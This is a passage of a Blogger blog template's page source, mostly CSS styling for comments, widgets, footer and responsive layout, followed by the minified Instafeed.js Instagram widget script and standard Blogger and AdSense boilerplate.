font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Oswald;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #c0af94;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#c0af94
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.insta-wrap h2 {
background: rgb(255, 255, 255);
padding: 10px 20px 0;
text-transform: uppercase;
display: block;
margin: 0 auto;
font-weight: 400;
text-align: center;
}
.insta-wrap h3 {
font-size: 14px;
display: block;
color: #888888;
display: block;
font-weight: 400;
letter-spacing: 1.12px;
margin: 0 auto 20px;
text-decoration: none;
text-align: center;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#000;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:hover {
color:#c0af94;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #131313;
color: #BABABA;
font-family: Oswald;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #131313;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #c0af94;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #c0af94;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #c0af94;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #c0af94
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #c0af94;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
}
.PopularPosts ul li a:hover {
color: #c0af94
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#c0af94;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color:#000;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.sora-slide .ty-thumb-bonos, .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:300px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.owl-next, .owl-prev {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
#ContactForm1{display: none !important;}
.post-body img { margin-left: -15px;}
.post-body img {
max-width: 100%;
max-height: auto;
display: block;
margin: auto;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout #menu {
float: left;
width: 42%;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH7mmaWWxSXSmUTUExrlzeerQc2BVriTT7S0uCZrmRs4DT8BZmXzNXIjKlR3F3h2H4wph2GupXomr-6D_-y0OMVsPIcI0LFOSdTNcXyaEOaWbpwBrQV2VJGOrOzLVkbyudgEaMzO-jsek/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5649778213453391699&amp;zx=f8ee00b0-bb7a-4efd-8751-23acca1d8ebe' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5649778213453391699&amp;zx=f8ee00b0-bb7a-4efd-8751-23acca1d8ebe' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
